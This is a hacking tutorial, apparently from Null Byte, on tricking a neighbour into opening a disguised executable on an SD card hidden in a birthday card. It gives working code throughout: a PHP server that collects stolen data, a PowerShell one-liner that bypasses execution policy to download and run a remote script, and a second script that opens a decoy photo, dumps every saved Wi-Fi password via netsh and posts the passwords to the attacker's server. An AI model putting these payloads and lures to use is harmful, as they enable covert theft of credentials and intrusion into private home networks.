


With an ordinary birthday card, we can introduce a physical device which contains malicious files into someone's home and deceive them into inserting the device into a computer.
In my last series, we used a Post-it note to trick a neighbor into visiting a website that we control. This kind of attack required a lot of reconnaissance to successfully identify the neighbor's name. It also required the target user to manually download a file to their computer. The other potential downside to the attack is that the target may become aware that they're the center of attention.
We generally want to compromise a target in as few steps as possible, so asking our intended target to visit a website and download a file and open the file might be a stretch depending on how technically savvy they are.
This time around, we'll take things a step further and learn how to get a physical device past someone's front door and into their home with just a few tricks, and we'll simplify the payload process by including it in the delivery.
Understanding This Greeting Card Attack
Let's first take a look at the attack scenario overview to better understand how this hack works. Our goal is to social engineer someone into inserting an SD card into a computer. This can easily be done against our neighbors next door. When the fake "photo" we make on the SD card is opened, our payload will execute, collect the device Wi-Fi credentials, and send the data to a server that we control.
However, not all computers come equipped with SD card slots, and not everyone has an external card reader or digital camera that can act as one. It's certainly possible to substitute the SD card with a USB flash drive, but it's not unusual to assume there are pictures on an SD card as all popular digital cameras use them.
In the first part of this series, we'll start with a bit of hardware reconnaissance. It's always important to do some kind of hardware recon before creating a payload. This will help us decide what kind of operating system we're most likely up against. Then, we'll create a payload on an SD card and set up a Virtual Private Server (VPS) to receive the Wi-Fi credentials.
In the second part of this tutorial, we'll convert the payload to an executable and modify the icon to make it appear to be a normal JPG image. When that's done, we'll talk about inscribing a greeting card with an enticing note to trick the target into opening files on the SD card, then discuss when and how to deliver the card, as well as protections you can utilize to make sure you don't fall victim to this attack.
The real-world applications for this kind of attack are limitless. Using a greeting card or any kind of personalized delivery system to social engineer a target into inserting a device into their computer can be used against major corporate companies, small businesses, and average everyday computer users. Last month, Taco Bell showed how a bare manila envelope was enough to get someone to insert a USB drive into their computer, but we're going to have some fun here.
Discover Their Hardware Information
Identifying devices connected to the target wireless network is important to the success of this attack and has been covered several times on Null Byte before. I suggest using the Airodump-ng method I showed in the Post-it note hack, but you can also use the Kismet method to monitor hardware and enumerate operating systems connecting to the network. Once you have some MAC addresses, you just need to check them online to see what manufacturers they match up with.
A Dell or Hewlett-Packard MAC address would be a strong indicator of a Windows computer on the network. If many Apple MAC addresses are discovered, then there are probably MacBooks and iPhones connecting to the network. In that scenario, you would have to generate some kind of Apple-specific payload. For the remainder of this article series, we'll focus on targeting Windows computers as Windows is the most popular desktop operating system in the world.
Find the Right Storage Device
For the payload used in this tutorial, a small 128 MB SD card will be more than adequate. If you're using the social-engineering method in this article but are opting to use your own custom payload type, be sure to use an SD card appropriately sized to meet your needs. If you're using a USB flash drive, 1 GB would be enough, if you can even find one that small by itself.
When testing this hack, I used a very cheap and generic microSD card which was collecting dust on my desk. Remember, we'll never use or see this SD card again so don't break the bank trying to get something high-end.
If you believe your target is tech-savvy and would understand the difference between a cheap and high-end SD card, you won't be able to convince them there's an interesting 4K video on a 128 MB card. It's just not possible. In that case, you might have to invest in something higher quality to keep your imaginary social engineering scenario in the realm of probable. Also, if you use a microSD card, as I did, remember to include an SD card adapter as shown in the image below.
tokyoneon/Null Byte
MicroSD cards are smaller and most computers and laptops don't support microSD slots, so be sure to include an adapter. Cameras and smartphones will likely have a microSD card slot, but these are not our target devices, though, they can be used as an impromptu card reader, though it's unlikely they would be used that way.
Give the Storage Device a Unique Name
When you insert the SD card or USB drive into your computer for the first time, it will likely be named automatically to something generic. Rename your storage device to something very unique like "SanDisk07595," "HAPPY_BDAY," or something relevant to what you will write in the greeting card. This will allow the payload to easily locate the drive letter of the storage device when it's inserted into a computer.
If the storage device name is too generic like "SD," and there's already a device named "SD" connected to the target computer, it will cause complications when executing the payload. Be sure to give the SD card a memorable unique name.
In Windows, you can change the name of connected SD card or USB drive by right-clicking on the device and clicking "Rename." On a Linux system, open up the "Disks" application, select the drive, click on the cogs icon, then "Edit Filesystem." For this tutorial, I'll be using images of cats, so I'll name my SD card "CATZ."
Set Up Your VPS
In order to get the Wi-Fi credentials from our payload that we're making, we'll need a VPS to receive and store the data. There are plenty of VPS providers available across the web, such as OVH, VPSdime, VPS.net, and Vultr, but I'll be using DigitalOcean. If you're more comfortable with another VPS provider, feel free to set up a Debian or Ubuntu VPS using your preferred provider.
DigitalOcean's cheapest $5/month plan will work just fine for this hack. To connect to your new DigitalOcean server, enter the below ssh command into a terminal window.
ssh root@Your-VPS-IP-Here
Now that we have our VPS up and running, we'll need to install PHP. This will allow us to create a simple PHP server to receive or "catch" the credentials after they've been sent from the compromised computer.
To install PHP, run the apt-get command below.
sudo apt-get update && sudo apt-get install php
Some distributions force install Apache along with PHP, so be sure to stop any web servers that might be running after installing PHP.
sudo apachectl stop
With that done, we can start our PHP server. We'll need this server running 24/7 to host our payload and receive the Wi-Fi credentials when someone opens a file on the SD card or USB drive. To start, make a directory called "phpServer" using the below mkdir command.
mkdir phpServer
Then, we'll change into the phpServer directory using the cd command, and create a file called "index.php" using nano.
cd phpServer
nano index.php
We'll then paste the below PHP script into the nano terminal. Once that's done, to save and exit the nano terminal, press Ctrl + X, then Y, then Enter.
<?php
$file = $_SERVER['REMOTE_ADDR'] . "_" . date("YmdHisms") . ".credz";
file_put_contents($file, file_get_contents("php://input"));
?>
This is a very simple PHP server and you don't need to modify a single line for it to work. When our payload is executed on the compromised device, it will send the Wi-Fi credentials to this PHP server and be automatically saved to a ".credz" text file.
To start the PHP server, use the below command.
sudo php -S 0.0.0.0:80 &
The -S tells PHP to start a web server, while 0.0.0.0 tells PHP to host the server on every interface on the VPS. Doing this will allow any device in the world to access files hosted on our PHP server. The 80 is the listening port number. By default, all web server and browsers use port 80 with HTTP servers. To keep the server from stopping when we kill our SSH connection, we'll use & at the end of the command to tell the terminal to start the PHP server to a background process. This is the quick and dirty way of keeping our server online long after we close our SSH session.
To verify your PHP server is working, you can use the below cURL command from any Unix-like computer in the world.
curl --data "tokyoneon was here!" http://Your-VPS-IP-Here/index.php

The --data argument will send the "tokyoneon was here!" text to the PHP server similar to how the payload sends Wi-Fi credentials. Of course, this can say anything you want. After you run the cURL command, there should be a newly created file in the phpServer directory. Use the cat command to read the file contents as I did in the above screenshot.
That's as far as we'll go with the VPS for now. We'll come back in a bit, as we need to save the payload to the phpServer directory.
Understand How the Payload Will Work
Let's begin talking about the payload and have a look at what the target user will see when they view content on the SD card or USB flash drive enclosed in the greeting card package. One of the "fatcat" photos in the below GIF is a malicious file I created and modified to appear as a normal photo. Can you tell which file is a real photo and which is a payload?

Cat image found at Flickr by [https://flic.kr/p/aVBn46 Charles Nadeau] (CC BY 2.0).
Clicking on either the real cat photo or the payload will cause the cat photo to open. The Windows operating system, going as far back as Windows XP, hides file extensions by default. At a glance, it's not possible to determine whether the files we're looking at are actually image types or executables. This is possibly one of the greatest design flaws of the Windows operating system and a security issue that may never be properly addressed.
It's possible to change the default file manager layout, however. Viewing the files using the "Details" or "Content" layout will show one of the images as an application. The 6 other file manager layouts will not display information that would indicate the executable is not actually an image. Even still, some people might not even pay attention to the file types being displayed right in front of them.
What Is PowerShell?
PowerShell is a scripting language that Microsoft developed to help IT professionals configure systems and automate administrative tasks. Hackers have been using and abusing PowerShell to achieve their goals since 2006 when it was introduced into the Windows XP and Vista operating systems.
The executables (or fake photos) on the SD card or USB drive will contain "Stage 1" of the attack. The first stage is a simple PowerShell one-liner that invokes an HTTP request and downloads the larger PowerShell script ("Stage 2") from our VPS. The larger script is the actual payload that grabs Wi-Fi passwords and sends them to our VPS.
The PowerShell payload featured in this article is different from the HTA payload used in our previous Post-it note hack. This payload requires minimal user input for the payload to execute. The target user does not need to click "OK" or allow any special UAC conditions. Simply double-clicking on the fake "image" will invoke the PowerShell script.
1. What the Stage 1 Script Looks Like
Here's what the "Stage 1" script looks like, the one that will be loaded onto the storage device that the target will receive:
powershell -ExecutionPolicy Bypass "IEX (New-Object Net.WebClient).DownloadString('http://YOUR-VPS-IP-HERE/payload.ps1');"
It's very simple and small. All it does is fetch and automatically execute the larger PowerShell script being hosted on our VPS.
Windows operating systems sometimes have restrictive PowerShell execution policies which can cause our scripts to fail. This creates a small obstacle for hackers and systems administrators alike. Fortunately, there are many ways of bypassing this. The -ExecutionPolicy Bypass argument used in the "Stage 1" PowerShell script will allow us to easily bypass any execution policies enabled on the target device.
2. What the Stage 2 Script Looks Like
Here's what the larger, "Stage 2" script looks like:
Add-Type -AssemblyName System.Web;
$yourVPS="https://YOUR-VPS-IP-HERE/index.php";
$SDname = (gwmi win32_volume -f 'label=''SD-CARD-NAME-HERE''').Name;
Invoke-Item -Path ("$SDname" + "REAL-IMAGE-NAME-HERE.png");Foreach ($path in [System.IO.Directory]::EnumerateFiles("C:\ProgramData\Microsoft\Wlansvc\Profiles","*.xml","AllDirectories")) {
Try {
$oXml = New-Object System.XML.XMLDocument;
$oXml.Load($path);
$ssid = $oXml.WLANProfile.SSIDConfig.SSID.name;
$netinfo = netsh.exe wlan show profiles name="$ssid" key=clear;
$pass = (($netinfo | Select-String -Pattern "Key Content") -split ":")[1].Trim();
$sendData += "SSID: " + ($ssid) + "`n" + "PASSWORD: " + ($pass) + "`n`n";
} Catch {}}
Invoke-WebRequest -Uri $yourVPS -Method 'POST' -Body $sendData;
Create the Stage 2 Script on Your VPS
We'll go over what the "Stage 2" script does in moment but first we'll need to save this PowerShell payload to the phpServer directory we created earlier. SSH back into your VPS and cd back into your phpServer directory.
ssh root@Your-Server-IP-Address
cd phpServer
You can use nano again to create a file called "payload.ps1."
nano payload.ps1
Before closing and saving the nano terminal, there are 3 lines you'll need to modify:
- Change "YOUR-VPS-IP-HERE" to the actual IP address of your VPS. This will tell the PowerShell payload where to send the Wi-Fi credentials after they've been discovered.
- Change "SD-CARD-NAME-HERE" to the name of your SD card or USB drive. I named my SD card "CATZ." This is the line of PowerShell that searches the target computer for the drive letter belonging to your storage device.
- Change "REAL-IMAGE-NAME-HERE.png" to the file name of an actual image on the root of the SD card or USB flash drive. This will cause the real image to open when the payload is opened. This step isn't absolutely necessary, but it will certainly help diminish suspicion when someone clicks on the payload. If you want to skip this step, you'll have to remove the 2 lines of the PowerShell script that look for the storage device name and opens the image.
To save and exit the nano terminal, press Ctrl + X, then Y, then Enter. You should now have "payload.ps1" and "index.php" files in your phpServer directory.
What the Stage 2 Script Actually Does
Let's reiterate what the "Stage 2" PowerShell script will do, just to make sure it's completely clear.
First, it will find the drive letter of the SD card and open a real image on the card. Doing this will prevent the target user from becoming suspicious of images that don't actually open.
Then, the PowerShell script will loop through all of the Wi-Fi network SSID names stored on the computer (found in the XML documents in the "C:\ProgramData\Microsoft\Wlansvc\Profiles\" directory) and run the netsh command for each SSID to pull the Wi-Fi passwords in plain text (labeled "Key Content"). More on this in the second part of this series.
Last, it parses the netsh output text and takes the discovered Wi-Fi SSIDs and passwords, concatenates them into the "$sendData" string, and sends them to the PHP server running on our VPS.
To look under the hood at how the netsh command is used to get us the plain-text passwords, let's take a second to look at its output. If you're using a Windows computer right now, you can type the below netsh command into a cmd terminal to view your own stored wireless passwords.
netsh wlan show profiles name="
" key=clear
The netsh command will produce a bunch of information related to the Wi-Fi network, but most of it is useless to us. Scroll down a bit until you see the "Key Content" line which shows the Wi-Fi password in plain text. Below is an example screenshot of the netsh command's output:

You'll notice our "Stage 2" PowerShell script parses this text by using "Select-String -Pattern" to look for the line that contains the text "Key Content," then splits its value on the colon (":"), takes the second value from the split array with the "[1]" (remember, the first value in an array is zero), and finally, calls ".Trim()" to remove any white-space characters from the left or the right to get the final value.
Move onto the Next Part ...
Now that we have the SD card (or USB flash drive, if you went that route), the PHP server set up on our VPS, and PowerShell "Stage 2" payload ready to go, we can begin converting the "Stage 1" PowerShell script to an executable and deliver the greeting card to our intended target.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image and screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!